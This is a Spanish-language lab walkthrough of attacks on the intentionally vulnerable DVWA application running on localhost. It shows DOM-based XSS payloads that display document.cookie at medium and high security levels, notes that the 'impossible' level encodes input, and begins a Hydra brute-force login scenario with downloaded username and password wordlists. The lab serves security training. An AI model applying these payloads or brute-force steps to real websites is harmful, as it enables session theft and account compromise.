

*Imagen 72: Inspección de elemento para conocer como envía las respuesta contra Script*

34. Para la ejecución de la prueba, se selecciona el idioma por default que es English para inserta el script mediante un select de carga en el cuerpo como alerta por el siguiente comando "<select><bddy onload=alert(document.cookie);>, dar enviar y se observa con éxito el script.



*Imagen 73: Resultado del script – medio*

**Escenario#7: Inyectar Script malicioso en Formulario Web – Cuadro de selección** 

**individual** 

**Objetivo: Robar Cookie mediante script malicioso**

**Complejidad: Alto**

**Tiempo: 15 minutos**

35. Dar clic en la opción "DVWA Security" para cambiar el nivel de seguridad alta



*Imagen 74: Configuración de seguridad – nivel alto*

36. Dar clic en el panel de opción "XSS(DOM)"



*Imagen 75: Dar clic en opción "View Source"*

37. Dar clic la opción "View Source" para revisar el código fuente. El código cuenta con un condicional if para ver si existe valores de entrada del arreglo de idiomas por defectos, y una vez realizado la acción permite clasificar por caso y por defecto presenta el idioma English



*Imagen 76: Código fuente – Nivel Alto*

38. Una vez entenido lo que realiza el código, se toma como default English para ejercer el comentario correspondiente del script por la location asignada, se inserta el comando "English#<script>alert(document.cookie);</script> dando con éxito la prueba.

| <b>J</b> Vulnerability: DOM Based Cross S X + |                                                                                                    | $\begin{array}{ccccccccccccc} \vee & & - & & \sigma & & \times \end{array}$ |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|
| $\triangleright$ $\times$<br>$\Box$<br>◁      | ● localhost/DVWA/vulnerabilities/xss_d/?default=English# <script>alert(document.cookie);</script><br>$\bullet$ Q $\circ$   $\bullet$<br><b>A</b> <sup>9</sup> | Bg.<br><b>★□□</b>                                                           |
|                                               | localhost dice<br>security=high; PHPSESSID=5qrfol4it8rp7cmikovbnj3151<br>Aceptar                                                                              |                                                                             |
|                                               |                                                                                                    |                                                                             |
|                                               |                                                                                                    |                                                                             |

*Imagen 77: Resultado del script – Alto*

**Escenario 8: Inyectar Script malicioso en Formulario web – Cuadro de selección** 

# **individual**

**Objetivo: Robar Cookie mediante script malicioso** 

# **Complejidad: Imposible**

39. WA Securiy" para cambiar el nivel de seguridad imposible.



*Imagen 78: Configuración de seguridad – Nivel Imposible*

40. Dar clic en la opción "XSS (DOM)"



*Imagen 79: DOM – Imposible*

41. Dar clic en la opción "View Source" para revisar el código, y se observa que es una seguridad idéntica al nivel de seguridad bajo.



*Imagen 80: Código fuente – Nivel Imposible*

42. Al insertar el script se observa como la seguridad sobre el script malicioso es protegido mediante una codificación de caracteres especiales haciendo una seguridad



*Imagen 81: Script codificado*

# **BRUCE FORCE**

**Escenario #9: Ataque de fuerza bruta en Formula Login Web mediante HYDRA**

**Objetivo: Adivinar o Robar las credenciales de usuario administrador** 

# **Complejidad: Bajo**

#### **Tiempo:55 minutos**

23. Dar clic en el panel de menú en la opción "DVWA Security" para cambiar el nivel de seguridad bajo



*Imagen 82: Configuración de seguridad – Nivel Bajo*

24. Luego dar clic en el panel en la opción "BRUCE FORCE" para interactuar en el formulario web login.



*Imagen 83: Formulario Login – Burte Force*

25. Dar clic en la opción "View Source" para revisar el código de seguridad del escenario. El código fuente muestra las variables existentes correspondiente de inicio de sesión como lo es el usuario y contraseña para enviar la información, la contraseña es codificada con el md5 para recuperar la información de la consulta mientras se establezca la conexión.



*Imagen 84: Código fuente – Burte Force - Bajo*

26. Inspeccionar el elemento del formulario para conocer las peticiones que se envía tras la realización de prueba borrado con credenciales incorrectos.



*Imagen 85: Ver las peticiones de envió en la sección network al inspeccionar*

27. Se realiza la búsqueda de diccionarios correspondiente a la prueba, existen diversos diccionarios que pueden ser descargable. Por ende, para la respectiva prueba descargar el diccionario usert.txt.

| To kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox                                                                                                    | П                                                                              |                               |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|-------------------------------|
| Archivo Máquina Ver Entrada Dispositivos Ayuda                                                                                                    |                                                                                |                               |
| $\mathbb{Z}$<br>0 20 9 1 2 3 4 0 5                                                                                                    | $\mathbf{u}_{\mathbf{M}}$ on $\mathbb{R}$ a $\mathbb{R}$ 23:37   a c-<br>TILLE |                               |
| O Vulnerability: Brute Force ×<br>$\bigcirc$ diccionarios/usuarios.txt $x +$                                                                                                    |                                                                                | $\bullet$ $\bullet$ $\bullet$ |
| O A https://github.com/hackingyseguridad/diccionarios/blob/master/usuarios.txt<br>$C$ $\hat{\omega}$<br>$\rightarrow$<br>$\leftarrow$                                                                                                    | ☆                                                                              | $\circ$ =                     |
| Kali Linux & Kali Tools & Kali Docs & Kali Forums & Kali NetHunter & Exploit-DB & Google Hacking DB   OffSec                                                                                                    |                                                                                |                               |
| diccionarios / usuarios.txt<br>$19$ master $\sim$                                                                                                    | Go to file<br>$\cdots$                                                         |                               |
| hackingyseguridad Update usuarios.txt<br>factor                                                                                                    | Latest commit 3abbc4b on Nov 22, 2022 [O] History                              |                               |
| <b>Αι 1 contributor</b>                                                                                                    |                                                                                |                               |
| 691 lines (691 sloc)   4.97 KB                                                                                                    | $\mathscr{O}$ $\bullet$ 0<br>Raw Blame                                         |                               |
| root<br>1<br>admin<br>2<br>1234<br>3<br>user<br>Administrator<br>administrador<br>usuario2<br>usuario<br>user4<br>$\mathbf{Q}$<br>10<br>user <sub>3</sub><br>44<br>user <sub>2</sub><br>12<br>user1<br>13<br>12345<br>14<br>123456<br>15 <sub>1</sub><br>daemon<br>16<br>bin |                                                                                |                               |

*Imagen 86: Diccionario usarios.txt descarga*

28. Así mismo se descarga el diccionario de contraseña password.txt.

